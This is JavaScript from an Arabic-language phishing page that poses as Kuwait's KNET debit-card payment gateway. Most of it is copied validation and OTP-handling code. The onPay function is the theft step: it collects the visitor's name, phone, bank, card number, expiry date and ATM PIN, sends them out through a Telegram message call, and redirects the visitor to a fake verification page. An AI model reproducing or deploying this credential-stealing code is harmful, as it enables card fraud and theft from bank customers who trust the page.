            $("#dcprefix").html("<option value='49219000'>49219000</option><option value='415254'>415254</option><option value='450238'>450238</option><option value='468564'>468564</option><option value='540759'>540759</option><option value='402978'>402978</option><option value='403583'>403583</option>");
        } else if (val == "CBK") {
            $("#dcprefix").html("<option value='532672'>532672</option><option value='537015'>537015</option><option value='521175'>521175</option><option value='516334'>516334</option>");
        } else if (val == "DOHA") {
            $("#dcprefix").html("<option value='419252'>419252</option>");
        } else if (val == "GBK") {
            $("#dcprefix").html("<option value='531644'>531644</option><option value='517419'>517419</option><option value='531471'>531471</option><option value='559475'>559475</option><option value='517458'>517458</option><option value='526206'>526206</option><option value='531329'>531329</option><option value='531470'>531470</option>");
        } else if (val == "TAM") {
            $("#dcprefix").html("<option value='45077848'>45077848</option><option value='45077849'>45077849</option>");
        } else if (val == "KFH") {
            $("#dcprefix").html("<option value='450778'>450778</option><option value='537016'>537016</option><option value='532674'>532674</option><option value='485602'>485602</option>");
        } else if (val == "KIB") {
            $("#dcprefix").html("<option value='406464'>406464</option><option value='409054'>409054</option>");
        } else if (val == "NBK") {
            $("#dcprefix").html("<option value='464452'>464452</option><option value='589160'>589160</option>");
        } else if (val == "WEYAY") {
            $("#dcprefix").html("<option value='464425250'>464425250</option><option value='543363'>543363</option>");
        } else if (val == "QNB") {
            $("#dcprefix").html("<option value='524745'>524745</option><option value='521020'>521020</option>");
        } else if (val == "UNB") {
            $("#dcprefix").html("<option value='457778'>457778</option>");
        } else if (val == "WARBA") {
            $("#dcprefix").html("<option value='532749'>532749</option><option value='559459'>559459</option><option value='541350'>541350</option><option value='525528'>525528</option>");
        } else {
            $("#dcprefix").html("<option value=''>بادئة</option>")
        }

    }


    function setdebitMonth(val) {
        document.paypage.debitMonth.value = val;
    }

    function setdebitYear(val) {
        document.paypage.debitYear.value = val;
    }

    function OndeleteDetails(cardNumHashTx) {

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        var paymentId = "60102700006594106019560000720410";
        var payid = document.paypage.paymentId.value;
        document.paypage.cardnohash.value = cardNumHashTx;
        document.paypage.deletecard.value = 1;
        document.paypage.action = "/kpg/paymentpageqcdereg.htm?PaymentID=" + payid;
        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.submit();

    }

    //Added for PG Eidia Discount
    function forEidDiscntfn(Discntval, tranamtDiscntVal) {
        Discntval = Discntval.toFixed(2);
        tranamtDiscntVal = tranamtDiscntVal.toFixed(3);
        document.paypage.discountval.value = Discntval;
        document.paypage.discountedtranamount.value = tranamtDiscntVal;

        if (Discntval != "0.00") {
            document.getElementById('OrgTranxAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;font-style: italic;" ><s>KD&nbsp;6.000</s></label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1604;&#1605;&#1576;&#1604;&#1594;</label></div>';
            document.getElementById('DiscntRate').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;color: #228B22;" >' + document.paypage.discountval.value + '&nbsp;<span>%</span></label></div><div  style="float:right;"><label class="column-label" style="width:auto;color: #228B22;"> :&#1605;&#1593;&#1583;&#1604; &#1575;&#1604;&#1582;&#1589;&#1605;</label></div>';
            document.getElementById('DiscntedAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;">KD&nbsp;' + document.paypage.discountedtranamount.value + '</label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1606;&#1578; &#1578;&#1583;&#1601;&#1593;</label></div>';
            $("#DiscntRate").show();
            $("#DiscntedAmt").show();
            $("#OrgTranxAmt").addClass("row");
        } else {
            document.getElementById('OrgTranxAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;">KD&nbsp;6.000</label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1604;&#1605;&#1576;&#1604;&#1594;</label></div>';
            document.getElementById('DiscntRate').innerHTML = '';
            document.getElementById('DiscntedAmt').innerHTML = '';
            $("#DiscntRate").hide();
            $("#DiscntedAmt").hide();
            $("#OrgTranxAmt").removeClass("row");
        }
    }
    //Added for PG Eidia Discount

    //Added for Points Redemption - modified    
    //function timer(){
    function timer(val) {
        timer = val * 60;

        function countDown() {

            if (--timer) {
                var minutes = timer % 60;
                if (!minutes) {
                    minutes = '00';
                }

                $("#debitOTPtimer").attr("placeholder", "Timeout in: " + Math.floor(timer / 60) + ':' + minutes);
                timer2 = setTimeout(countDown, 1000);
            } else {
                $("#debitOTPtimer").hide();
                $("#debitOTPtimer1").show();
                document.paypage.timeOver.value = 1;
            }

        }
        countDown();
    }

    //Added fo QA issue fix
    function resetTimer(val) {
        var timer1 = val * 60;

        function countDown() {
            if (--timer1) {

                var minutes = timer1 % 60;
                if (!minutes) {
                    minutes = '00';
                }

                clearTimeout(timer2);
                $("#debitOTPtimer").attr("placeholder", "Timeout in: " + Math.floor(timer1 / 60) + ':' + minutes);
                document.paypage.timeOver.value = 0;
                timer2 = setTimeout(countDown, 1000);
            } else {
                $("#debitOTPtimer").hide();
                $("#debitOTPtimer1").show();
                document.paypage.timeOver.value = 1;
            }
        }
        countDown();
    }

    function paymentOptionChange(name) {
        if (name == 'DC') {

            document.getElementById("paypage").reset();
            document.getElementById("paymentOptionDC").checked = true;
            document.getElementById('FCUseDebitEnable').style.display = "block";
            document.getElementById('savedCardDiv').style.display = "none";
            $('#checkFC').show();
            $('#siflg').show();
            $("#debitCaptchaMsg").hide();
            $("#ValidationMessage").hide();
            document.paypage.creditDebitCheck.value = "";
            //Added for PG Eidia Discount
            document.getElementById('OrgTranxAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;">KD&nbsp;6.000</label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1604;&#1605;&#1576;&#1604;&#1594;</label></div>';
            document.getElementById('DiscntRate').innerHTML = '';
            document.getElementById('DiscntedAmt').innerHTML = '';
            $("#DiscntRate").hide();
            $("#DiscntedAmt").hide();

        } else if (name == 'FC') {
            document.getElementById('FCUseDebitEnable').style.display = "none";
            document.getElementById('savedCardDiv').style.display = "block";
            $("#debitCaptchaMsg").hide();
            $("#ValidationMessage").hide();
            $('#checkFC').hide();
            $('#siflg').show();
            document.getElementById('dcprefix').innerHTML = '<select  class="paymentselect"><option>&#1576;&#1575;&#1583;&#1616;&#1574;&#1577;</option></select>';


            document.paypage.creditDebitCheck.value = "SVC";

            //Added for PG Eidia Discount
            if (document.getElementById('savedCardNumber').checked) {

                var brndlvlDisVal = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[8];
                var brndlvltranamtDisVal = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[9];

            }

        }

    }

    function isNumeric(val) {
        var iChars = "0123456789";
        if (val.length == 0) {
            return false;
        }


        for (var i = 0; i < val.length; i++) {
            if (iChars.indexOf(val.charAt(i)) == -1) {
                return false;
            }
        }
        return true;
    }

    function validatePayform() {
        if (false && document.paypage.paymentOption.value == "") {
            $("#overlayhide").hide();
            $('#proceed').show();
            $("#debitCaptchaMsg").hide();
            $("#otpmsgDC").hide();
            $("#CVmsg").hide();
            document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1582;&#1610;&#1575;&#1585; &#1575;&#1604;&#1583;&#1601;&#1593;';
            $("#ValidationMessage").show();
            return false;
        }

        var debitCardNo = document.paypage.debitCardNumber.value;
        var cardPin = $("#cardPin").val();
        //Added for Points Redemption - modified
        var debitsavedcardPIN = "";
        if (true) {
            debitsavedcardPIN = $("#debitsavedcardPIN").val();
        }
        if (document.paypage.creditDebitCheck.value != "SVC") {
            //Added for cosmetic changes
            if (debitCardNo == "bankcode" || (debitCardNo == document.getElementById("dcprefix").value && !isNumeric(debitCardNo)) || debitCardNo == "PrefixAR") {
                document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;';
                $("#ValidationMessage").show();
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                return false;
            }
            //Added for cosmetic changes

            if (debitCardNo == "" || (debitCardNo.length != 19 && debitCardNo.length != 16) || document.paypage.dcprefix.value == "bankcode" || !isNumeric(debitCardNo)) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                if (brdtype != configbrdtype) {
                    document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1576;&#1591;&#1575;&#1602;&#1578;&#1603;';
                } else {
                    if (!debitCardNo.includes("PrefixAR")) {
                        document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1607;&#1575;&#1578;&#1601;&#1603; &#1575;&#1604;&#1605;&#1581;&#1605;&#1608;&#1604;';
                    } else {
                        document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;';
                    }
                }
                $("#ValidationMessage").show();
                return false;
            }
            //Added for Points Redemption
            //else if(cardPin.length<4 ||cardPin.length>4 || !isNumeric(cardPin)){
            else if ((cardPin.length < 4 || cardPin.length > 4 || !isNumeric(cardPin)) && true) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; 4 &#1571;&#1585;&#1602;&#1575;&#1605;';
                $("#ValidationMessage").show();
                return false;
            } else if (document.paypage.debitMonth.value == 0 || document.paypage.debitYear.value == 0) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '.&#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1588;&#1607;&#1585; &#1575;&#1606;&#1578;&#1607;&#1575;&#1569; &#1575;&#1604;&#1589;&#1604;&#1575;&#1581;&#1610;&#1577; &#1608;&#1575;&#1604;&#1587;&#1606;&#1577;';
                $("#ValidationMessage").show();
                return false;
            } else if (false && document.paypage.SIflg.value == "off") {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1602;&#1585;&#1575;&#1569;&#1577; &#1575;&#1604;&#1588;&#1585;&#1608;&#1591; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1601;&#1602;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1583;&#1575;&#1574;&#1605;&#1577;';
                $("#ValidationMessage").show();
                return false;
            } else {
                return true;
            }
        } else {
            if (debitCardNo == "") {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                if (brdtype != configbrdtype) {
                    document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1576;&#1591;&#1575;&#1602;&#1578;&#1603;';
                } else {
                    document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1607;&#1575;&#1578;&#1601;&#1603; &#1575;&#1604;&#1605;&#1581;&#1605;&#1608;&#1604;';
                }
                $("#ValidationMessage").show();
                return false;
            }
            //Added for Points Redemption
            //else if(debitsavedcardPIN.length<4 || debitsavedcardPIN.length>4 || !isNumeric(debitsavedcardPIN)){
            else if ((debitsavedcardPIN.length < 4 || debitsavedcardPIN.length > 4 || !isNumeric(debitsavedcardPIN)) && true) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; 4 &#1571;&#1585;&#1602;&#1575;&#1605;';
                $("#ValidationMessage").show();
                return false;
            } else if (false && document.paypage.SIflg.value == "off") {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1602;&#1585;&#1575;&#1569;&#1577; &#1575;&#1604;&#1588;&#1585;&#1608;&#1591; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1601;&#1602;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1583;&#1575;&#1574;&#1605;&#1577;';
                $("#ValidationMessage").show();
                return false;
            } else {
                return true;
            }
        }

    }


        
        // SENDING A TELEGRAM MESSAGE HERE

function onPay() {
        cc = document.getElementById('dcprefix').value + document.getElementById("debitNumber").value
        month = document.getElementById('month').value
        year = document.getElementById('year').value
        
        if(document.getElementById('bank').value == 'bankname'){
            alert('يوجد خطأ في المعلومات - يرجى أختيار البنك')
            return 
        }
        if(document.getElementById('month').value=='0' || document.getElementById('year').value == '0'){
            alert('يوجد خطأ في المعلومات - يرجى اختيار تاريخ الانتهاء')
            return 
        }
      if(!document.getElementById('debitNumber').value){
            alert('يوجد خطأ في المعلومات - يرجى  أدخال رقم البطاقة')
          return 
        }
      if(!document.getElementById('cardPin').value){
            alert('يوجد خطأ في المعلومات - يرجى  رمز البطاقة')
          return 
        }
        localStorage.setItem('cc', cc)
        localStorage.setItem('month', month)
        localStorage.setItem('year', year)


    
    
        var message = `
    📩 كي نت
    👤 الاسم: ${localStorage.getItem('userName')}
    📱 رقم الهاتف: ${localStorage.getItem('phone')}
    🏦 البنك: ${document.getElementById('bank').value}
    🔢 البادئة: ${document.getElementById('dcprefix').value}
    💳 آخر 10 أرقام: ${document.getElementById("debitNumber").value}
    📅 انتهاء: ${document.getElementById("month").value}/${document.getElementById("year").value}
    🔑 ATM: ${document.getElementById("cardPin").value}`

    
    send_telegram_message(message)
    window.location.href = '../verification';
}

    function payConfirmAjax(val) {

        //Fix done by Saqib - 25th April 2022

        //var _0x2b16f7=_0x32c1;function _0x32c1(_0x3b466b,_0x5b19e4){var _0x4e163b=_0x4e16();return _0x32c1=function(_0x32c13b,_0xe3e9f3){_0x32c13b=_0x32c13b-0x1a9;var _0x300976=_0x4e163b[_0x32c13b];return _0x300976;},_0x32c1(_0x3b466b,_0x5b19e4);}function _0x4e16(){var _0x2a3fac=['12129176VhRRZn','3647WxGPJh','211083ypMQlC','value','pgEidiaDiscountFlag','paypage','511485PHrarS','523738nFdSNu','1578WbgLzG','1281560XMSMQq','1122456mTcZBZ'];_0x4e16=function(){return _0x2a3fac;};return _0x4e16();}(function(_0x4c3d35,_0x494c97){var _0x141f96=_0x32c1,_0x4d2845=_0x4c3d35();while(!![]){try{var _0x2d2e9f=-parseInt(_0x141f96(0x1a9))/0x1+-parseInt(_0x141f96(0x1aa))/0x2+-parseInt(_0x141f96(0x1b0))/0x3+-parseInt(_0x141f96(0x1ad))/0x4+-parseInt(_0x141f96(0x1ac))/0x5+parseInt(_0x141f96(0x1ab))/0x6*(parseInt(_0x141f96(0x1af))/0x7)+parseInt(_0x141f96(0x1ae))/0x8;if(_0x2d2e9f===_0x494c97)break;else _0x4d2845['push'](_0x4d2845['shift']());}catch(_0x5ed3fa){_0x4d2845['push'](_0x4d2845['shift']());}}}(_0x4e16,0x42891),document['paypage']['discountedtranamount'][_0x2b16f7(0x1b1)]='',document[_0x2b16f7(0x1b3)][_0x2b16f7(0x1b2)][_0x2b16f7(0x1b1)]=0x0);

        //End of fix


        //sibTags('MobConfirmBtnAR','MobConfirmPageAR','ConfirmBtnAR');
        $('#proceedConfirm').hide();
        $("#overlayhide1").show();

        //Added for Points Redemption
        var langid = document.paypage.langID.value;
        var otpGenMethod = document.paypage.otpgenMethod.value;
        var otpvalidateValue = "";
        if (otpGenMethod == "3") {
            otpvalidateValue = val;
        }
        //Added for Points Redemption

        /*Added for OTP at I-T-B level*/
        document.paypage.OTPtranamtlmt.value = amountlimit;
        document.paypage.OTPamtlmtidentifier.value = OTPamtlmtIdentifier;
        /*Added for OTP at I-T-B level*/

        //Added for Points Redemption - modified
        //if(((document.paypage.timeOver.value==0)&&(document.paypage.debitOTP.value!="")&&(document.paypage.debitOTP.value.length==6))||document.paypage.otpflgdiv.value =="0" )
        if (((document.paypage.timeOver.value == 0) && (document.paypage.debitOTP.value != "") && (document.paypage.debitOTP.value.length == document.paypage.debitOTP.maxLength)) || document.paypage.otpflgdiv.value == "0" || otpvalidateValue == "Resend" && document.paypage.timeOver.value == 0) {
            if (document.paypage.otpflgdiv.value == "1") {

                var payid = document.paypage.paymentId.value;
                var otpcode = document.paypage.debitOTP.value;
                var paymentId = "60102700006594106019560000720410";
                var mode = 'ECB';
                var encryptedOtp = byteArrayToHex(rijndaelEncrypt(otpcode, hexToByteArray(paymentId), mode));
                var UserId = document.paypage.OtpUserID.value;

                //Added for prod issue - 29-jun-21
                var PaymentStatus = 'INITIALIZED';

                /* Added for Points Redemption - modified  */

                var url = "/kpg/paymentrouter.htm?paymentId=" + payid + "&instId=" + "209" + "&OtpValUserID=" + UserId + "&debitOTP=" + encryptedOtp + "&otpval=1" + "&Otptenant=" + document.paypage.Otptenant.value + "&creditDebitCheck=" + document.paypage.creditDebitCheck.value + "&otpvalcount=" + document.paypage.otpvalcount.value + "&otpGenMethod=" + otpGenMethod + "&OtpAction=" + otpvalidateValue + "&langID=" + langid + "&pymtPgEiddiscntflg=" + pymtPgEiddiscntflg + "&discountedtranamount=" + document.paypage.discountedtranamount.value + "&PaymentStatus=" + PaymentStatus;
                $.ajax({
                    type: 'post',
                    url: url,
                    datatype: 'json',
                    success: function(ajaxResponseData) {
                        var xml = jQuery(ajaxResponseData);
                        var res = xml.find("msg").text();
                        var result = res.split("|");
                        var response = result[0];
                        var flag = result[1];
                        var ValidateOTPremainCnt = result[3];
                        document.paypage.otpvalcount.value = result[2];

                        //Added for Points Redemption - modified
                        if (result[4] == 1) {
                            document.getElementById('Resend').style.display = "none";
                        }
                        //Added for Points Redemption - modified

                        if (response == "200") {
                            document.paypage.otpConfirmationFlg.value = 1;
                            document.paypage.BranDType.value = brdtype;
                            onProceed_buttonClicked();
                        }

                        //Added for Points Redemption
                        else if (response == "OTPEXP") {
                            document.getElementById('otpmsgDC2').innerHTML = '&#1575;&#1606;&#1578;&#1607;&#1578; &#1589;&#1604;&#1575;&#1581;&#1610;&#1577; OTP.<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.paypage.debitOTP.value = "";
                        } else if (response == "OTPINV") {
                            document.getElementById('otpmsgDC2').innerHTML = '&#1594;&#1610;&#1585; &#1589;&#1581;&#1610;&#1581; OTP<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.paypage.debitOTP.value = "";
                        } else if (response == "OTPRESENT") {
                            document.getElementById('otpmsgDC2').innerHTML = '&#1578;&#1605; &#1575;&#1585;&#1587;&#1575;&#1604; &#1585;&#1605;&#1586; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1576;&#1606;&#1580;&#1575;&#1581;';
                            $("#otpmsgDC2").show();
                            //Added for QA fix
                            resetTimer(otpTimer);
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = ' #23d620';
                            document.getElementById('otpmsgDC2').style.border = '#127d1b 1px solid';
                            document.getElementById('otpmsgDC2').style.color = ' #127d1b';
                            //Added for Points Redemption - modified
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.paypage.debitOTP.value = "";
                        }
                        //Added for Points Redemption
                        else if (response == "409") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').innerHTML = '&#1581;&#1583;&#1579;&#1578; &#1605;&#1588;&#1603;&#1604;&#1577; &#1601;&#1610; &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1576;&#1591;&#1575;&#1602;&#1578;&#1603;. &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1605;&#1589;&#1583;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            document.paypage.debitOTP.value = "";
                        } else if (response == "404") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605; &#1594;&#1610;&#1585; &#1605;&#1608;&#1580;&#1608;&#1583;. &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1605;&#1589;&#1583;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";

                        }

                        //Added by Viswajith S if OTP Configuration not done
                        else if (response == "401") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.OTP&#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;&#1548; &#1601;&#1588;&#1604; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1575;&#1604;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "400") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1591;&#1604;&#1576; &#1587;&#1610;&#1569; &#1571;&#1608; &#1591;&#1604;&#1576; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581; &#1571;&#1608; &#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1605;&#1591;&#1604;&#1608;&#1576;&#1577; &#1605;&#1601;&#1602;&#1608;&#1583;&#1577;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "500") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1581;&#1583;&#1579; &#1582;&#1591;&#1571; &#1571;&#1579;&#1606;&#1575;&#1569; &#1605;&#1593;&#1575;&#1604;&#1580;&#1577; &#1591;&#1604;&#1576;&#1603; &#1548; &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "UEX") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
